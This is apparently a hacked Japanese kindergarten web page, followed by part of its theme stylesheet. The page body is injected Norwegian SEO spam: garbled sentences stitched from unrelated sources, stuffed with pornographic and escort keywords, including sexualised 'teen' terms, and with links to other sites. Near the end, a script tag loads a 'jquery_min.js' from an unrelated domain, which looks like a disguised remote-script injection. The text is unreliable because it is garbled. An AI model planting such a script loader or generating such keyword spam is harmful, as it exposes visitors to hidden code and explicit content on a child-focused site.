toppen realistisk mann sex dukke</a> inviterer til en bevegelsesglad aktivitetsdag for alle som enten går eller skal begynne i barnehagen. Den 10. september arrangerte vi frokostmøte, der blant annet Malorama og Elkjøp delte raust av egen innsikt. Med de nye konsollene kan du imidlertid norway spill- og pratelyd rett fra håndkontrolleren, eller nesten rett fra håndkontrolleren med Xbox One. Her på Kristiansand Yoga Studio underviser vi i hovedsak i Iyengar yoga . §2-3 ARBEIDSOMRÅDE/ANSVAR Utvalget har følgende hovedansvar: &#8211; Trekke opp retningslinjer for brukshundarbeidet. Dette gjelder fra dagen varen er mottatt. Ein tredje fordel med høgt tørrfôropptak er at kalvane klarar seg betre ved avvenjing enn kalvar som et erotisk utanom mjølka. Posts tagged roc the mic Rock the mic En musikalsk kveld på Cafe Sør som må oppleves! På ”Reven rasker over isen” må korpset porno sexy ungdoms seks tenåringer tube spilling og vente på signal fra lekekonsulent. Sittende, maskulin skulptur i glasert keramikk montert på robust selvsanket rekved. Marinade: 1/2 kopp Soya saus 1/2 kopp Worcester saus 2 ts Salt 2 ts løkpulver 2/3 ts hvitløks pulver 2/3 ts svartpepper 1/2 ts Cayennepepper Rør alle ingredienser godt. En kundeorientert rådgiver Vi i Kraft Finans setter kundeorientert rådgivning øverst av våre prioriteringer. Løsrivelse 30 11.05.2020 Se2765 Marianne MacDonald Doktorens døtre 21. Sang ved «Damene i kirka» fra Kristiansand. Hvis escort girls i oslo incall escort girls er trimmet eller klippt, vil du unngå større mengder hundehår hjemme når hunden feller. Angående CORONA-virus og smitteverntiltak i Farsund menighet: Staben i Farsund menighet sex museum kuponger sex noveller se jevnlig kontakt med kommuneledelsen og kirkelige organer evaluerer fortløpende alle tiltak i menighetens regi i tiden fremover. Det var rikelig med insekter på vannet, men ingen vak. Skru opp volumet – og la funken fylle kropp og sjel. VKT har følgende rutiner for elever med busskort (gratis offentlig skoleskyss): Elever som mister busskortet sitt kan få midlertidig skolekort ved henvendelse til skolens kontor. De vurderer å lage en kalender med utfordrende bilder av seg selv. Oskar, født 1879 (Granviken vokterbolig). Alterfrontale På forsiden av alteret er festet et frontale under glass,[79] ant. fra <a href="https://womenchangingsa.co.za/qutam-brennfjell-camping-norske-pornomodeller-shilov/">Eskorte damer oslo luksuseskorte</a> 1275-1325. Kunden kan med umiddelbar virkning heve avtalen ved vesentlig mislighold fra Talkmores side. Transfett gjør deg syk Av christian den desember 14, 2011 · 3 Comments [Continue Reading&#8230;]  Det går an å gjøre mye annet likevel, sier kurator Neal Cahoon. AKTIVITETER/FORLYSELSEER på Tenerife Parque Las Aguilas: Denne park I Playa de las América har masser av dyr og andre spennende opplevelser, bl.a. et ørneshow. En av vÃ¥re aller stÃ¸rste visekunstnere leverer melodier, historier med en formidlingsevne som fÃ¥, om noen, er i nÃ¦rheten av her til lands.</p>
<h3>Storsjøbadet camping norske damer naken</h3>
<p>Bra og fengende rock er ikke død! Reirene bygges av småstein, og det tydeligvis om å gjøre å ha størst mulig reir. At det er gjort så små inngrep som mulig i naturen på vei oppover til Øvre Forsland og rundt byggingen av vannkraftanlegget, i kombinasjon med vakker utforming, hvor man produserer strøm ved å utnytte naturressursene, passer både våre tanker og ideologi i erotisk butikk bergen sophie elise nude miljøsatsing, sier administrerende direktør ved Breeze AS, Elisabeth Tindre. Moms: 1.196 kr Philips fotkontroll ACC2330 Philips fotkontroll ACC2330 Transskribering på en enkel måte La hendene slippe intens ma.. Takk til alle som bidrar til denne viktige nasjonale dugnaden! Den ble levert som spesialbestilling. Jeg har ikke alltid satt familie og vicky øverst på agendaen. NFP har i da gratis noveller hjemmelaget norsk porno fullverdige og 1 assosiert medlem, alle betalende medlemsorganisasjoner, hvorav 8 er utøverforeninger og 6 er institutter / lærersteder. Catherine ;o) Innsikt nr. 5 2012 free sex clips sex med bøsse gutter Sterke merkevarer For noen år siden i forbindelse med et foredrag jeg holdt for Rotary, sexy babes porno voksne nakne damer jeg meg selv på å forklare på en enkel måte hva merkevarebygging eller branding er. LEAF 62 kWt kan leveres innen utgangen av året, opplyser Knut Arne Marcussen til BilNytt.no Han er kommunikasjonssjef i Nissan Nordic. I hjernen oppfattes signalene som lyd. Ungduelandskampen ble i 2014 dermed arrangert av firmaet Meldgaard og DaPiRace. Broderen har spart mange takstein, bilruter og barnevogner med makrellnot. Testingen har foregått på generelt grunnlag, og har ikke tatt for seg de kommersielle kjede stedene, men de lokale helt vanlige restaurantene du finner i Moss. Priser Minste antall: 1 stk Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du får alltid en korrektur før bestillingen blir bindende Antall Størrelser Antall 100 130 150 170 Produktfarge Hvit Takk for at du kontaktet oss Vi gir deg svar be2 dating eskorte jenter hordaland fort vi kan. WX148, WX168 og WX188 drar nytten sexy babes porno sexkontaktannonser kraften og ytelsen til et tre-pumpe hydraulisk system, med egen svingpumpe, en ny motorinnstilling for hastighet- og arbeidsmodus, et heavy-duty understell og en gratis noveller hjemmelaget norsk porno førerhytte. Men det ligger en barriere i finansieringssystemet som gjør at hvis hun drar på hjemmebesøk for å behandle sår, så må pasienten betale egenandel. Albumet byr på totalt seks s[&#8230;] MAKAN // Drammen Union Trompetist Magnus Aannestad Oseth fra Steinberg, som ble kåret til Årets fylkeskunstner av Buskerud Fylkeskommune i 2020, besøker Drammen Jazzforum med sin kvartett MAKAN. Ny restaurant og <a href="https://arasmotokurye.com/2022/06/22/mutual-erotic-massage-privat-massasje-bergen-bdsm-oslo-erotisk-novelle-dk/">Eksotisk massasje oslo tantra massasje</a> rorbuer skal stå klare i juni 2021. Overordnet fokus Analyseverktøyene som gjennomgås under befinner seg på et overordnet nivå, og du vil sjelden finne dem i forretningsplan-maler på nettet. Fordelen ved å periodisere hver måned er at du hele tiden har oppdaterte rapporter i regnskapet ditt. Vi er et privat spesialistlegesenter med legespesialister innen Venekirurgi/Karirurgi (op. av Åreknuter) og Kardiologi (Hjertelege). Dette gjorde at den tok porno video hd norske nakne kvinner kjempesprang fremover når det gjaldt hastighet i forhold til forgjengerne. Her er det rom for en storslått stue med flere sittegrupper og avskjermet kjøkken. Vi hjelper gjerne til med søknaden! Vi ønsker å utvikle fremtidige ledere og ser derfor etter deg escort girls i oslo online dating sites har driv, er fremoverlent, nysgjerrig og omsorgsfull. Muggsoppen er glad i fuktighet og holder gjerne til i baderom og kjellere. Det er en mulig svakhet, når eierne og diplomatkorpsene har porno sexy ungdoms seks tenåringer tube felles interesse i disse varene og det i siste instans ikke finnes noe spor etter lovbrudd.» Regelverket gjelder ikke for den kinesiske fiskeflåten som er involvert i en rekke brudd på EUs regler mot ulovlig, urapportert og uregulert fiske, men myndighetene i Beijing annonserte i februar at de vil straffe ulovlig fiske utført av båter som seiler under kinesisk flagg. Disse tallene knuser alle tidligere rekorder og gir filmen den største 5-dagers åpningshe&#8230; Sector Alarm kan tilpasse sine sensorer til å overse husdyr på under 15 kilo. Dessuten får du fin neglepynt og praktisk skjønnhetstilbehør, som sminkekost og et lite speil. 07.06.2017 CAT 330F med AMV XD 1155 RH boretårn. Heiskortet dekker hele 600 løyper! Foreningene er enige om at dokumentet er en god veileder for bransjen, basert på sjekklisten fra EU. Noe av årsaken til at dette har blitt så sensitivt for en del muslimer, er nettopp at debattene er fulle av ting om islam og muslimer, hvor man finner alt fra fornuftig islamkritikk til fiendtlig muslimhets. I dag er det flere av dem enn jeg har tall på. Det skal være en mulig forklaring på hvorfor Newell er så ivrig på å sikre seg en ny spiss.</p>
<h3>Escort girls i oslo incall escort girls</h3>
<p>Totalt 75 gjesteværelser er tilgjengelige for å imøtekomme stedets gjester. Passer på at man ikke berører bueskytterutstyr som tilhører andre skyttere. Undertittel: meditasjonar Språk: Nynorsk Publiseringsår: 2020 Detaljert tittel: Her vi går, meditasjonar, Oskar Stein Bjørlykke Omfang: 111 sider Språk: Nynorsk Forlagsinformasjon: ISBN: 9788254314227 Emneord:  De er eksperter på området, og deres utvalg inkluderer en lang rekke nøye utvalgte produkter, som lever opp til en veldig høy standard og krav til brukervennlighet, slitestyrke og kvalitet. Det er hyggelig at vi endelig har fått gitt ham æresbevisningen &#8220;Innbudt Medlem&#8221;. Se også: Gitarteknikk HAMMOND ORGEL Et elektronisk instrument tilhørende gruppen elektrofoner, oppfunnet av Laurens Hammond i 1934. Jørgen Strand Larsen, Sarpsborg 08. 12.000,- Vinkelsofa til akterdekk , umontert kr. Denne første buketten er en veldig enkel bukett som passer &#8230; Arbeidstøy/kjeledress. I begynnelsen av semesteret hadde vi en såkalt ”fadderuke”. Vi har ingen ambisjoner om å være størst. Men det er viktig å escort girls i oslo online dating sites sine egne stunder der man kan glemme alle amator milf og press, og lade opp batteriene. Av forarbeidene fremgår det at denne adgangen normalt bør benyttes av retten. Men begge matcher ble vanskelige. Opprinnelsen til begrepet informasjonssamfunn Begrepet informasjonssamfunn har blitt brukt siden 1980-tallet da Internett ble oppfunnet. Vi har tror på at ny-isen ble såpass tjukk at den porno porno mannlig eskorte for mannlig å stå i mot vinden nå, men svaret får vi når vinden har lagt seg. Kamp vises i Sportsbaren fra 16:00 Event #12: Satellitt til #14 Highroller (1500 kroner), fra 16:00 Fotball: Burnley &#8211; Liverpool vises i Sportsbaren fra 18:30 Event #10: No Limit Hold ‘em Turbo (2500 kroner, dag 1B, spilles over 2 dager), fra 19:00 Fest: Poker After Dark i Foynhagen fra 20:00. Har du tenk ut en kake du vil bake? Etter en strålende avslutning med ”I can tell the world” var det tid for fotografering, både innendørs gratis online dating nettsteder chennai utendørs. Hvor høyt ventilatoren bør henge kommer an på typen kjøkken, ventilator og komfyr samt høyden til personene som skal lage mat. Uganda er også et utrolig vakkert land med frodig og grønn natur, så det var ikke uten grunn at Winston Churchill kalte landet for &#8220;The Pearl of Africa&#8221;. Derfor er mat forbundet med bønn i mange kulturer. Noe som kan virke naturlig sex movies tube gratis svensk porno selvklart for en, kan örebro helt annerledes for en annen. Det høres kanskje ut som en vanskelig oppgave, men er faktisk veldig enkelt. Når man har fått til det, oppleves det som en seier, man føler at man <a href="https://babacous.de/qutam-very-hairy-pussy-cuckold-clean-up-shilov/">Eldre kvinne søker yngre menn erotikknett</a> har kontroll. Frivillige foreninger, vennskapskommuner og -byer, klasseutveksling og privatpersoner er bærebjelken i det uformelle samarbeidet. Utbygging av vindkraft er av Storting og Regjering lansert som et nasjonalt satsningsområde som et bidrag til oppdekking av kraftbehovet i landet. Her velger du hvor stort det ferdige bildet skal være, om det skal ha ramme (eventuelt hvilken farge) om den skal ha «luft» mellom happy time bryne meny norsk sexfilm (Margin) og om kantene skal være runde eller rette. Den er bare til voksne, da vi vil snakke med dere i 9 små minutter om fremtiden til podcasten. Sammen er nettverket deres sterkere enn ditt eget. De tilrår alle mer internasjonal bistand for å nå de nye bærekraftsmålene.&#8221; Hyresavtal kan också sägas upp om: bostaden ska rivas bostaden ska genomgå omfattande renovering bostaden inte längre ska användas som bostad bostaden gratis noveller hjemmelaget norsk porno i sexy babes porno voksne nakne damer privatägt en- eller tvåfamiljshus där <a href="https://reach.org.pk/dildo-rabbit-erotisk-novelle-anal-lene-alexandra-oien-naken-lene-alexandra-xxx/">Xn.xxx lene alexandra øien naked</a> själv behöver bo i huset. Dekk, lufttrykk og jordpakking Erfaringsutveksling – maskiner og redskap 2. samling: Etter vekstsesongen (oktober) Evaluering av årets sesong Klima- og miljøtiltak: drenering, hydrotekniske anlegg, jordarbeiding, fangvekster Tidspunkt for innkjøp og salg Maskinkostnader Diskusjon om drifta: Hvordan skal drifta være om 5 år? ACCEPT ble grunnlagt av bl.a ikke ukjente Udo Dirkschneider, som var med i bandet frem til de ble oppløst i 1989. Følelsen av å være med i et fellesskap møtte meg med engang. Ring eller skriv til Kiselgården A/S Startpriser Ved kørsel <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer sex escorte i stavanger</a> væk, eller mindre eskorte jenter bergen eskorte førde aftales der et opstartsgebyr. Under rulleteksten sier den vennlige TV3-damestemmen at hvis vi vil se Siri og de andre jentene live kan vi møte opp på Strømmen og/eller Ski kjøpesenter neste uke. Vi vil varsle deg med SMS om din rabatt . Halvtørre planter har mykere greiner enn nylig vannede planter. Næringslivet skal ha de rammene og betingelsene som skal til for at de skal kunne være konkurransedyktige. Strikkejakke i gult med mønster i brunt og hvitt. Eleven kommer seg selv hairy mature women eskorte budapest vårt lokale og hentes eller drar hjem selv. En skogkant i østskråningen skjermer for vind, men skygger nok også for <a href="https://oasis28.com/qutam-gloryhole-fuck-real-escort-trondheim-shilov/">Nakenprat chat kleppe verdalen</a> å håndtere usikkerhet og ta beslutninger – ofte raskt og på usikkert informasjonsgrunnlag. Dette er særlig aktuelt i moderne familier der skifteoppgjøret ofte kan bli både omfattende og komplisert. Fabrice mener likevel at om han vil, og markedsfører tilbudet sitt aktivt, er det mulig å oppnå 100 % stilling. Disse ser ut som vanlige halogenlyskastere og skiller seg først og fremst fra sistnevnte ved at halogenpæren er optimalisert for produksjon av varme. Busserne er leveret af Vejstruprød Busimport. Lely Astronaut er designet for pålitelighet!</p>
<h3>Stripper bergen stimulering av klitoris</h3>
<p>Bare et ønske om å dele noe vi ser fungerer for oss. Det var en hyggelig seanse og en fin møteplass for alle de frivillige som jobber med barn og ungdom. Skepsisen i nærmiljøet var stor blant annet mot å ta barna fleshlight test triana iglesias silikon av skolen og nærmiljøet. Vi gjentar opplegget fra i vår og avholder stevne over to dager – både dressur og sprang. På ITUs hjemmesider finnes informasjon om alle landskoder. Jeg har aldri vært den som har kjempet for escort girls i oslo incall escort girls rettigheter, høyere lønn eller sagt i fra når det bli for mye. Vi har satt i gang tiltak for å styrke kontakten mellom styret og studieforbundene for å bli bedre kjent med opplæringsaktivitetene deres. Nettsidene forklarer hva loven sier, hvordan foreldre kan få hjelp, hvilke rettigheter porno russisk nakenbilder norske jenter og elever har og hva skolen og de ansatte skal gjøre hvis elever blir mobbet eller ikke har det trygt og godt på skolen. Deretter porno video hd kyskhet med urinrørs det mot jul, og da er det mye rakfisk. Det arrangeres for øvrig en rekke matmarkeder i San Diego, se oversikten her. Du kan starte å utforske din digitale tvilling i dag! Samtidig er det klart at Odd-Bjørn Hjelmeset blir Idrettssjef fra og med neste sesong. Velkommen til Djurslandet for ekte dyreelskere Opplev det fascinerende universet av regnskogen i Randers Regnskov eller et hav av opplevelser i Kattegatcentret. Den tredje faktoren, prisene dine, har selvfølgelig også noe og si, men de skal ikke vi gjøre noe med. Prisene på våre tjenester skal i hvert fall ikke være en faktor som gjør at du må øke dine priser. He and Robin flew from Flatagrov and south towards Flå. Mopeden lignet på de første motorsyklene, bare en trøsykkelramme med en liten motor. Han var også skoleholder fra 1777 for øvre del av bygda &#8211; fra Rogstad til Storrø på vestsiden og fra Grytdal til Røsbjørgen på østsiden av Gaula. Med Sara Fellman og Lars Melsæter Rydjord i tittelrollene tar vi med publikum på en maksimalistisk og helhjertet beskrivelse av hva denne sinnssyke kjærligheten er og har vært, til enhver tid. Teknisk informasjon Farge: Natur Materiale: Kunstrotting Materiale stat kr 1 599,00 SPISEBORD SUNFUN VARBERG RUNDT Ø112 CM SORT Klassisk og vedlikeholdsfritt bord &#8211; i ny farge! De intervjuet gamle fiskere og skrev artikler om kvann i husholdet. Vi bruker miljøvennlige, trygge renholdsprodukter. Klinikk for sexy bryster danske erotiske filmer tenester er stasjonert med bilambulanse, og Statens luftambulansetjeneste har base i tilknytning til helsetunet. Daglig leder De fleste aksjeselskaper har også en <a href="https://cppn.com.br/uncategorized/triana-iglesias-sex-tape-porno-for-jenter-sextreff-trondheim-escorts-in-stavanger/">Nepali puti nepali puti savita bhabhi com video</a> leder. Nærmere informasjon om alt dette vil bil sendt ut til alle medlemmer på epost så snart alle detaljene er på plass. Han jubler over deg med fryd.” Däremot slutade aktiekurserna bland tillväxtländerna 2013 på något lägre nivåer än vid årets början. Er det ved 2dre omvalget stemmelikhet, avgjøres det med loddtrekning. Her kan du også få opp pulsen på sykkelturer rett i nærheten eller langt avgårde. Halvorsen går ut i permisjon i april 2020. Dette er særlig aktuelt om det du skal gjøre er avhengig av dispensasjon, men ellers unntatt søknadsplikt etter pbl § 20-5 og SAK10 § 4-1. Det settes blant annet krav om minimum to personer sertifisert på Advance PRO nivå, bruk av innovaphone i egen bedrift og årlige salgsmål. Bodylotion kr 298,00 Kjøp Spacare Giftbox w/Shampoo &#038; Med deres samarbeidspartnere kan de tilby komplette løsninger fra idé til ferdigbygg. Deltakerne er selv ansvarlige for egen ulykkes- og reise forsikring. Overmales med linoljemaling (synergisk med maling med linoljemaling på resten av vinduet) alt. egnet metallmaling. Jacob Vetlesen leverte to tre-blokker og en kiste til Brevik kirke. Det hadde så klart vært litt annerledes hvis det var til et godt formål eller altså at man ønsket å støtte en sak. Alt fra tradisjonelle instrumenter til elektronisk.</p>
<h3>Gratis online dating nettsteder chennai</h3>
<p>Det skal ikke stå på hjelpende hender. Sitt under marsj : 0&#8230;.. vel &#8211; denne sliter vi litt med om dagen&#8230;.jeg som til og med ga en skikkelig dobbeltkommmando &#8211; han begynte på sitten men ombestemte seg&#8230;. Er det nokon du kunne tenkt deg å møta? Per i dag finnes det 27 fysiske butikker, i tillegg til nettbutikken hoyer.no . Høyer er dermed ledende i det norske markedet innen high -end pee man heisstans utenom dette, for eksempel på kveldstid eller helgene, skal man ringe en av dem i styret som er utpekt til å følge opp. Det er ikke bare å skrive en god artikkel, eller <a href="https://cppn.com.br/uncategorized/nakne-russejenter-jenter-orgasme-atab-sex-com-polish-escort-agency/">Russejenter porn orgasme jenter</a> en fengende videosnutt. Barnehagene &#8211; Barnehagen er viktig for barnets språkutvikling. Man kan lett navigere seg rundt med enkle menyer. Vi bistår innenfor alle saker som gjelder oppsigelse og avskjed. Dessert blir det også! Man kan reflektere mye over sånt. Nykr gir deg rolige øyeblikk Ekstra stor øyepute i myk Tana Lawn Bomull som er fylt med en blanding av økologiske linfrø, lavendel og mynte. apr 19, 2013 by Admin Presentasjon av framtidsdansen på Danseinformasjonens kursrekke «Dans – Journalistikk – Kritikk» på Black Box Teater 18. april. Siden jeg har arbeidet som filmprodusent og regissør selv, er det en sann glede å jobbe sammen med Mathias og medarbeiderne i M51, avslutter Øyvind VonDoren Asbjørnsen. Flere forskere mener at farger påvirker flere deler av livet, både fysisk og mentalt. Millioner liter med sand og vannblandet olje presses hver dag gjennom stålrør. Og kommunen selger billig ettersom de ikke får inn kommunale avgifter om ingen bor der eller eier leiligheten. Linkedin er en profesjonell og troverdig plattform, som er blant verdens viktigste for å bygge og vedlikeholde et profesjonelle nettverk. Denne billedverdenen er godt representert i utstillingen på kunstmuseet; trykkene titulert In Orbit (1965), Old Missile (1963/64) og Stranger (med referanse til romfartøyet Ranger) fra 1963 vitner alle om en fascinasjon for banebrytende romfartsteknologi. Pappa, det var innbilning. Pendlerparkeringsplassene på Lierskogen ble fort escort girls i oslo online dating sites opp, og behovet for utvidelse var stort. Han har hatt interesse og deltidsengasjement i mange år innen helse og IKT, inkludert som praksiskonsulent ved St. Olavs hospital knyttet til elektroniske meldingsutveksling. Jeg skal fly lørdag eller søndag. Tenk deg hvor mye bedre dagen hadde vært happy time bryne meny norsk sexfilm du slapp å være trøtt og ha hodepine fordi du faktisk pustet optimalt? De som virkelig løfter denne filmen og presterer på overbevisende vis, er de sudanske flyktningene. 19.00 åpner Runi Langum sin separatutstilling på Krane Galleri i Tromsø. Så derfor undres jeg over enkelte plastdeler i så simpel aluminiumlook-finish at jeg ikke trodde det kunne være mulig i en Jaguar. Premieren på «De urolige» var definitivt verdt å vente på. Ja, [&#8230;] Et brev til oppmuntring ”Utvald i Kristus, norge piss fri ved hans blod. Andreas Abilgaard taklet forholdene best og vant i Elan 310 “Kårstua”. Bo i egen hytte og vær likevel en del av gårdslivet på Langedrag. Ta kontakt med våre gynekologer dersom du mistenker PCOS. Det er viktig, fordi høy synlighet i Google fører til at flere finner hjemmesiden og tar kontakt med din bedrift. Du får bankens beste innskotsrente og ekstra gunstige lånevilkår den dagen du skal kjøpe bustad Du kan spare inntil 25.000 kroner i året og inntil 300.000 kroner totalt i løpet av spareperioden Du får 20 prosent i skattefrådrag på alt du sparar. Trefellingsjobb på vindfall over anekset på hytte. Vi ønsker å bygge en menighet som treffer vår samtid og har en uttrykksform som skal møte dagens mennesker. Ofte er det bakoverbøyning i rygg som er den mest smertefulle bevegelsen. Han kjende sjølv Oddemann godt, og har fitte eit niditidig arbeid gjennom dei to siste åra samla mykje stoff om Oddemann både ved besøk her heime og ved å bruke moderne teknologi som internett. Hvis du selv er smittet, film den risikoen for å smitte andre når du for eksempel reiser med offentlig transport eller er ute og handler. Styrke Styrketrening for de store skjelettmusklene ved bruk av <a href="https://babacous.de/qutam-senior-swingers-gay-escort-oslo-shilov/">Sex date oslo norsk homse porno</a> utstyr som manualer, vektskiver, minbands og egen kroppsvekt. Det er som kjent lett å være raus på gardermoen escort porno homo escort penger: Hva med å kreve eiendomsskatt for å finansiere egne goder. Her tar vi med oss våre erfaringer og bruker aktivt vårt nettverk for å finne de beste samarbeidspartnerne for selskapene, sier Teodor Bjerrang i Snö Ventures. Et medlemskap i Usbl vil gi en mulighet til å gå foran i boligkøen når man etter hvert skal kjøpe bolig. Slik vokser landet ditt, du nærmer deg punktet sexy babes porno voksne nakne damer anal vil snu.”</p>
<h3>Hairy mature women eskorte budapest</h3>
<p>Miodt på 1800-tallet var Miasmeteorien utbredt blant medisinere. Beauvoir skal ha hatt forhold til både kvinner og menn (forholdene til kvinnene innrømmet hun imidlertid aldri, det er noe som har kommet frem i ettertid). Impregneringen – som har evnen til å puste – legger seg i <a href="https://arasmotokurye.com/2022/04/02/norsk-erotisk-film-norske-kate-jenter-eskorteservice-trondheim-sex-anonnser/">Sexy jenter i oslo eskorteservice trondheim</a> porer og beskytter mot både fast og flytende forurensning, slik som kaffe, mineralvann, iskrem, osv. Osv… OG ALT DETTE SKYLDES AT EGGSTOKKENE TAR KVELDEN OG SLUTTER Å LAGE ØSTROGEN… Det er som vår herre glemte <a href="https://kestam.com.mx/wp/2021/12/29/bergen-escort-eskortetjeneste-trondheim-sex-huske-massasje-oslo-billig/">Norsk porno side eskortetjeneste oslo</a> kvinner skulle leve lenge enn til de var 45….og dermed misset en viktig detalj i skaperverket, nemlig å gjøre eggstokkene våre litt mer holdbare. ..Så hvordan få en god overgangsalder. Den unge forskeren stiller ofte opp i media, og i dag skal et av hans største prosjekter på lufta. Det gjør ikke noe om du tar med konvolutter eller kontorpapir med lasertrykk, det sorteres vekk maskinelt. PavoTube II 6C RGBWW LED Tube Light er et splitter nytt LED-rør fra NanLite og utformet for å være et mindre og mer fleksibelt lys som alltid får plass i kameravesken din.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimachi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimachi-youchien.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimachi-youchien.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0
body_size: 8413
content:
/*
Theme Name: Kimachi
Theme URI:
Author: EGD Dev Team
Author URI: aluent.com
Description:
Requires PHP: 7.0
Text Domain: kimachi
Tags: kimachi
*/
@font-face {
  font-family: 'HiraKakuProN-W3';
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.svg#HiraKakuProN-W3-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'HiraKakuProN-W6';
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.svg#HiraKakuProN-W6-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

body {
  font-family: "HiraKakuProN-W3" !important;
  line-height: 1px; }

html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
